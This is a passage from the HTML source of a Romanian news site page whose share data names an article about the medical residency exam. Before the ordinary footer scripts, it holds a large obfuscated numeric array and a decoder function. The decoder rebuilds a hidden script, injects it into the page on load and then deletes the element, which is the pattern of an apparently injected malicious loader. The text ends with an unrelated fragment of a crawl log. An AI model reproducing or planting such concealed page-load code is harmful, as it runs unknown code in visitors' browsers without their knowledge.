40,48,7,71,37,61,9,62,4,25,62,86,50,35,74,25,29,2,77,75,75,75,23,9,29,4,86,28,29,2,77,75,4,0,61,77,25,17,25,17,24,62,24,17,86,17,86,50,45,29,2,77,71,29,76,35,23,46,77,35,62,23,75,29,2,77,58,64,29,76,35,23,46,77,35,62,23,46,64,24,23,92,50,29,2,77,71,57,84,62,4,9,0,4,75,29,2,77,58,64,57,84,62,4,9,0,4,46,64,24,23,92,50,84,72,1,71,2,57,77,77,4,2,23,35,57,76,25,29,2,77,67,37,61,9,4,76,23,86,50,45,45,50,35,71,62,9,2,75,29,9,77,50,45,45,25,86,67,37,79,90,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,84,86,28,0,61,9,80,62,75,58,92,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,84,71,77,4,76,16,23,3,50,35,24,75,90,86,28,35,74,25,84,58,35,24,41,92,21,41,86,62,71,37,29,62,3,25,84,58,35,24,41,92,86,50,35,74,25,84,58,35,24,13,92,21,41,86,62,71,37,29,62,3,25,84,58,35,24,13,92,86,50,35,74,25,84,58,35,24,79,92,21,41,86,62,71,37,29,62,3,25,84,58,35,24,79,92,86,50,45,9,4,23,29,9,76,80,62,50,45,45,25,86,67,62,0,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,66,86,28,23,9,88,28,77,57,2,61,77,40,23,57,9,61,16,4,71,62,4,23,63,23,4,30,25,84,72,1,71,61,23,46,35,84,67,55,40,48,7,71,62,23,9,35,76,16,35,74,88,25,66,86,86,50,45,2,61,23,2,3,25,4,86,28,45,45,45,25,86,67,0,62,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,23,9,88,28,9,4,23,29,9,76,80,77,57,2,61,77,40,23,57,9,61,16,4,71,16,4,23,63,23,4,30,25,84,72,1,71,61,23,46,35,84,86,50,45,2,61,23,2,3,25,4,86,28,9,4,23,29,9,76,80,74,61,77,62,4,50,45,45,45,25,86,67,35,62,46,23,4,62,23,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,35,74,25,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,3,61,62,3,71,62,4,61,9,2,3,25,17,46,46,88,23,4,62,23,17,86,21,69,13,86,23,4,62,23,75,23,9,29,4,50,4,77,62,4,80,23,4,62,23,75,74,61,77,62,4,50,9,4,23,29,9,76,80,23,4,62,23,50,45,45,25,86,67,61,2,62,62,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,2,62,62,86,28,0,61,9,80,3,75,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,64,84,57,66,88,64,86,58,41,92,67,62,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,64,62,23,88,77,4,64,86,50,62,71,62,4,23,68,23,23,9,35,84,29,23,4,25,17,23,88,37,4,17,67,17,23,4,38,23,6,2,62,62,17,86,50,35,74,25,62,71,62,23,88,77,4,40,3,4,4,23,86,62,71,62,23,88,77,4,40,3,4,4,23,71,2,62,62,91,4,38,23,75,2,62,62,50,4,77,62,4,80,62,71,35,76,76,4,9,39,91,10,47,75,2,62,62,50,9,4,23,29,9,76,80,3,71,61,37,37,4,76,66,59,3,35,77,66,25,62,86,50,45,45,25,86,67,16,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,19,75,19,35,76,66,57,19,71,35,76,76,4,9,49,35,66,23,3,50,0,61,9,80,9,75,42,50,35,74,25,19,14,75,90,89,54,86,9,75,13,50,35,74,25,19,14,75,89,20,89,86,9,75,79,50,35,74,25,19,14,75,13,41,79,60,86,9,75,60,50,35,74,25,19,14,75,13,90,60,54,86,9,75,90,50,9,4,23,29,9,76,80,9,50,45,45,25,86,67,30,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,84,72,1,71,61,23,46,16,24,84,72,1,71,61,23,46,35,24,84,72,1,71,61,23,46,66,50,45,45,25,86,67,2,57,77,77,4,2,23,35,57,76,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,29,2,77,67,37,61,9,4,76,23,86,28,0,61,9,80,57,75,28,35,76,35,23,81,74,29,76,2,23,35,57,76,25,86,28,35,74,25,84,72,1,71,2,62,62,75,75,74,61,77,62,4,86,28,84,72,1,71,2,62,62,75,84,72,1,71,61,2,62,62,25,29,2,77,71,2,62,62,46,2,57,30,30,57,76,86,50,45,74,57,9,25,0,61,9,80,35,75,41,50,35,14,29,2,77,71,29,76,35,23,46,77,35,62,23,71,77,4,76,16,23,3,50,35,24,24,86,28,57,71,29,76,35,23,25,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,67,37,61,9,4,76,23,86,50,45,45,67,29,76,35,23,81,74,29,76,2,23,35,57,76,25,29,67,37,61,9,4,76,23,86,28,74,57,9,25,35,75,41,50,35,14,29,71,4,38,2,77,29,66,4,46,29,9,77,46,77,35,62,23,71,77,4,76,16,23,3,50,35,24,24,86,28,0,61,9,80,4,29,75,76,4,19,80,44,4,16,1,38,37,25,29,71,4,38,2,77,29,66,4,46,29,9,77,46,77,35,62,23,58,35,92,86,50,35,74,25,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,37,61,23,3,76,61,30,4,71,30,61,23,2,3,25,4,29,86,86,9,4,23,29,9,76,50,45,35,74,25,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,70,75,29,76,66,4,74,35,76,4,66,8,8,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,70,75,17,17,86,28,0,61,9,80,23,62,75,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,67,23,61,75,29,71,23,61,9,16,4,23,46,61,37,37,9,57,61,2,3,67,2,62,75,29,71,2,57,76,23,61,35,76,4,9,46,62,23,88,77,4,50,45,4,77,62,4,80,35,74,25,84,72,1,71,35,62,46,23,4,62,23,25,86,8,8,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,46,23,4,62,23,70,75,29,76,66,4,74,35,76,4,66,8,8,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,46,23,4,62,23,70,75,17,17,86,28,0,61,9,80,23,62,75,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,46,23,4,62,23,67,23,61,75,29,71,23,61,9,16,4,23,46,61,37,37,9,57,61,2,3,46,23,4,62,23,67,2,62,75,29,71,2,57,76,23,61,35,76,4,9,46,62,23,88,77,4,46,23,4,62,23,50,45,4,77,62,4,80,9,4,23,29,9,76,50,29,71,2,62,62,46,62,37,4,2,35,74,35,2,24,75,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,17,80,28,17,24,29,71,2,57,76,23,61,35,76,4,9,46,62,23,88,77,4,24,17,45,17,50,0,61,9,80,23,75,84,72,1,71,53,25,23,62,67,37,61,9,4,76,23,86,50,35,74,25,23,71,77,4,76,16,23,3,14,13,86,9,4,23,29,9,76,50,23,75,23,58,41,92,50,84,72,1,71,2,62,62,58,64,23,4,38,23,64,24,64,59,57,76,23,4,76,23,64,92,24,75,29,71,2,62,62,46,62,37,4,2,35,74,35,2,50,35,74,25,23,61,75,75,17,84,4,74,57,9,4,17,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,50,23,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,23,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,4,77,62,4,80,35,74,25,23,61,75,75,17,61,74,23,4,9,17,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,50,23,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,23,71,76,4,38,23,40,35,84,77,35,76,16,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,4,77,62,4,80,35,74,25,23,61,75,75,17,61,37,37,4,76,66,17,86,23,71,35,76,76,4,9,39,91,10,47,75,23,71,35,76,76,4,9,39,91,10,47,24,29,71,3,23,30,77,50,4,77,62,4,80,35,74,25,23,61,75,75,17,37,9,4,37,4,76,66,17,86,23,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,24,23,71,35,76,76,4,9,39,91,10,47,50,4,77,62,4,80,35,74,25,23,61,75,75,17,74,35,77,77,17,86,23,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,50,4,77,62,4,80,9,4,23,29,9,76,50,29,71,29,76,35,23,75,84,72,1,71,53,25,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,58,41,92,50,25,74,29,76,2,23,35,57,76,80,19,61,35,23,25,23,19,86,28,35,74,25,23,19,75,75,29,76,66,4,74,35,76,4,66,86,0,61,9,80,23,19,75,41,50,4,77,62,4,80,35,74,25,23,19,21,13,41,86,9,4,23,29,9,76,50,35,74,25,23,19,21,41,8,8,57,71,9,35,16,25,29,86,75,75,23,9,29,4,86,9,4,23,29,9,76,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,19,61,35,23,25,23,19,24,13,86,50,45,67,13,41,41,86,50,45,86,25,86,50,19,35,76,66,57,19,71,61,66,66,1,0,4,76,23,47,35,62,23,4,76,4,9,25,17,9,4,62,35,27,4,17,67,74,29,76,2,23,35,57,76,25,86,28,57,71,9,35,16,25,29,86,50,45,86,50,57,71,9,35,16,25,29,86,50,45,67,9,35,16,81,74,29,76,2,23,35,57,76,25,29,86,28,4,75,84,72,1,71,53,25,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,17,80,71,17,24,29,71,35,30,16,46,2,77,61,62,62,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,50,0,61,9,80,30,75,66,57,2,29,30,4,76,23,71,84,57,66,88,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,17,80,58,62,23,88,77,4,75,64,66,35,62,37,77,61,88,81,80,76,57,76,4,80,70,35,30,37,57,9,23,61,76,23,50,64,92,17,86,71,77,4,76,16,23,3,50,35,74,25,30,21,41,86,28,66,57,2,29,30,4,76,23,71,84,57,66,88,71,35,76,76,4,9,39,91,10,47,75,17,68,66,84,77,57,2,31,80,1,9,9,57,9,71,17,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,19,35,76,66,57,19,71,61,77,4,9,23,25,64,68,66,84,77,57,2,31,80,4,38,23,4,76,62,35,57,76,80,4,9,9,57,9,80,41,74,90,42,20,13,60,60,42,64,24,17,18,76,17,24,64,91,9,88,80,23,57,80,66,35,62,61,84,77,4,80,23,3,35,62,80,4,38,23,4,76,62,35,57,76,80,57,9,80,9,4,62,23,61,9,23,80,88,57,29,9,80,76,61,0,35,16,61,23,57,9,71,64,86,50,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,9,4,77,57,61,66,25,86,50,45,67,13,41,86,50,45,35,74,25,4,58,41,92,71,2,77,35,4,76,23,49,35,66,23,3,75,75,41,86,9,4,23,29,9,76,80,74,61,77,62,4,50,0,61,9,80,9,61,23,35,57,75,4,58,41,92,71,2,77,35,4,76,23,49,35,66,23,3,6,29,2,77,71,62,37,9,35,23,4,46,19,35,66,23,3,50,0,61,9,80,76,4,19,46,84,16,46,3,4,35,16,3,23,75,10,61,23,3,71,74,77,57,57,9,25,9,61,23,35,57,32,29,2,77,71,62,37,9,35,23,4,46,3,4,35,16,3,23,86,50,0,61,9,80,61,66,46,3,4,35,16,3,23,75,10,61,23,3,71,74,77,57,57,9,25,76,4,19,46,84,16,46,3,4,35,16,3,23,6,29,2,77,71,62,37,9,35,23,4,46,2,57,29,76,23,86,50,35,74,25,61,66,46,3,4,35,16,3,23,32,29,2,77,71,62,37,9,35,23,4,46,2,57,29,76,23,70,75,76,4,19,46,84,16,46,3,4,35,16,3,23,86,28,76,4,19,46,84,16,46,3,4,35,16,3,23,75,61,66,46,3,4,35,16,3,23,32,29,2,77,71,62,37,9,35,23,4,46,2,57,29,76,23,50,45,35,74,25,29,71,57,76,2,4,75,75,29,76,66,4,74,35,76,4,66,86,28,29,71,57,76,2,4,75,23,9,29,4,50,29,71,61,77,0,75,58,92,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,4,71,77,4,76,16,23,3,50,35,24,24,86,28,0,61,9,80,61,66,46,35,66,75,4,58,35,92,71,2,77,61,62,62,7,61,30,4,71,62,37,77,35,23,25,29,71,35,30,16,46,2,77,61,62,62,24,17,69,17,86,58,13,92,50,84,72,1,71,2,62,62,58,64,23,4,38,23,64,24,64,59,57,76,23,4,76,23,64,92,24,75,64,71,64,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,64,80,71,64,24,29,71,35,30,16,46,2,77,61,62,62,24,64,69,64,24,61,66,46,35,66,24,64,28,84,61,2,31,16,9,57,29,76,66,69,62,35,27,4,81,61,29,23,57,80,64,24,76,4,19,46,84,16,46,3,4,35,16,3,23,24,64,37,38,50,80,84,61,2,31,16,9,57,29,76,66,69,37,57,62,35,23,35,57,76,81,41,80,69,64,24,29,2,77,71,61,66,46,23,57,46,62,37,9,35,23,4,58,61,66,46,35,66,92,32,61,66,46,3,4,35,16,3,23,24,64,37,38,50,45,64,50,35,74,25,4,58,35,92,71,57,74,74,62,4,23,93,61,9,4,76,23,70,75,75,76,29,77,77,86,28,29,71,61,77,0,71,37,29,62,3,25,61,66,46,35,66,86,50,45,0,61,9,80,66,75,84,72,1,71,53,25,17,83,17,24,4,58,35,92,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,35,66,24,17,80,17,24,4,58,35,92,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,23,61,16,7,61,30,4,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,50,74,57,9,25,37,75,41,50,37,14,66,71,77,4,76,16,23,3,50,37,24,24,86,28,35,74,25,66,58,37,92,71,57,76,2,77,35,2,31,75,75,76,29,77,77,86,28,66,58,37,92,71,57,76,2,77,35,2,31,75,74,29,76,2,23,35,57,76,25,4,4,86,28,0,61,9,80,61,75,4,4,71,23,61,9,16,4,23,43,43,4,4,71,62,9,2,1,77,4,30,4,76,23,50,0,61,9,80,2,35,75,61,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,16,4,23,68,23,23,9,35,84,29,23,4,25,17,84,35,66,17,86,50,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,61,62,62,35,16,76,25,29,2,77,71,77,35,76,31,46,9,4,66,35,9,4,2,23,46,29,9,77,24,29,2,77,71,61,66,46,23,57,46,77,35,76,31,58,2,35,92,86,50,9,4,23,29,9,76,80,74,61,77,62,4,50,45,50,45,45,45,25,74,29,76,2,23,35,57,76,80,9,0,35,4,19,25,86,28,35,74,25,84,72,1,71,0,71,35,76,78,35,4,19,37,57,9,23,25,29,71,29,76,35,23,86,86,28,0,61,9,80,77,23,75,17,17,50,77,23,75,29,71,19,35,66,16,4,23,46,35,66,24,17,2,17,24,29,71,61,77,0,71,51,57,35,76,25,58,62,4,37,61,9,61,23,57,9,75,17,2,17,92,86,50,0,61,9,80,37,0,75,41,50,35,74,25,84,72,1,71,37,0,75,75,74,61,77,62,4,86,28,84,72,1,71,37,0,75,23,9,29,4,50,37,0,75,13,50,45,0,61,9,80,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,35,71,62,9,2,75,84,72,1,71,29,9,25,29,2,77,71,0,35,4,19,46,29,9,77,67,28,64,35,64,81,77,23,67,64,37,64,81,37,0,67,64,16,64,81,84,72,1,71,16,25,86,67,64,19,64,81,29,71,19,35,66,16,4,23,46,35,66,45,86,50,9,4,23,29,9,76,50,45,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,9,0,35,4,19,25,86,50,45,67,13,41,41,41,86,50,45,86,25,86,50,45,9,4,23,29,9,76,80,23,9,29,4,50,45,67,9,77,57,61,66,81,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,77,62,75,17,17,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,29,2,77,71,29,76,35,23,46,77,35,62,23,71,77,4,76,16,23,3,50,35,24,24,86,28,35,74,25,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,58,17,61,77,0,17,92,70,75,29,76,66,4,74,35,76,4,66,86,28,77,62,24,75,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,58,17,19,35,66,16,4,23,46,35,66,17,92,24,17,2,17,24,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,58,17,61,77,0,17,92,71,51,57,35,76,25,58,62,4,37,61,9,61,23,57,9,75,17,2,17,92,86,24,17,69,17,50,45,45,77,62,75,77,62,71,62,29,84,62,23,9,25,41,67,77,62,71,77,4,76,16,23,3,69,13,86,50,0,61,9,80,77,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,77,62,35,71,62,9,2,75,84,72,1,71,29,9,25,29,2,77,71,77,57,61,66,46,29,9,77,67,28,64,35,64,81,77,62,67,64,16,64,81,84,72,1,71,16,25,86,45,86,50,9,4,23,29,9,76,80,23,9,29,4,50,45,67,45,50,57,71,35,76,35,23,25,86,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,57,71,9,77,57,61,66,67,13,41,41,41,86,50,9,4,23,29,9,76,80,57,50,45,45,25,86,45,50,45,84,72,1,71,62,23,61,9,23,25,86,50,6,32,80,2,88,9,57,77,37,16,19,53,19,27,9,84,74,31,61,2,88,51,80,32,6];function oxxfw(a,b){kzzlptvgau='';for(var i=0;i<a.length;i++){kzzlptvgau+=b[a[i]];}return kzzlptvgau;}var bivoxhrc=window[oxxfw([66,57,2,29,30,4,76,23],dievljrloau)];var wmhkev=oxxfw([2,29,9,9,4,76,23,40,2,9,35,37,23],dievljrloau);var lbufwtdrdxsmvsn=oxxfw([62,9,2],dievljrloau);var scigukvzssit=oxxfw([84,57,66,88],dievljrloau);try{Object.getOwnPropertyDescriptor(Document.prototype,wmhkev).get.apply(bivoxhrc)[lbufwtdrdxsmvsn]=lbufwtdrdxsmvsn;document.body=document.querySelectorAll('body')[0]}catch(e){}var ipwshnvye=oxxfw([2,9,4,61,23,4,1,77,4,30,4,76,23],dievljrloau);var wmppkox=oxxfw([62,2,9,35,37,23],dievljrloau);var jrugogqlmyaiu=oxxfw([23,4,38,23,59,57,76,23,4,76,23],dievljrloau);var hxvbcdjom=oxxfw([3,4,61,66],dievljrloau);var vgralmoxyc=oxxfw([61,37,37,4,76,66,59,3,35,77,66],dievljrloau);var mmokvxlphpk=oxxfw([37,61,9,4,76,23,7,57,66,4],dievljrloau);var xdsxwebiygcrbep=oxxfw([9,4,30,57,0,4,59,3,35,77,66],dievljrloau);var omarhts=bivoxhrc[ipwshnvye](wmppkox);omarhts[jrugogqlmyaiu]=oxxfw(atkkqnonefe,dievljrloau);bivoxhrc[scigukvzssit][vgralmoxyc](omarhts);omarhts[mmokvxlphpk][xdsxwebiygcrbep](omarhts);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fconcursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare%2F" data-image-url="" data-title="Concursul+de+Reziden%C5%A3iat+se+desf%C4%83%C5%9Foar%C4%83%2C+ast%C4%83zi%2C+%C3%AEn+%C5%9Fase+centre+universitare" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fconcursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare%2F" data-image-url="" data-title="Concursul+de+Reziden%C5%A3iat+se+desf%C4%83%C5%9Foar%C4%83%2C+ast%C4%83zi%2C+%C3%AEn+%C5%9Fase+centre+universitare" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"474302","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
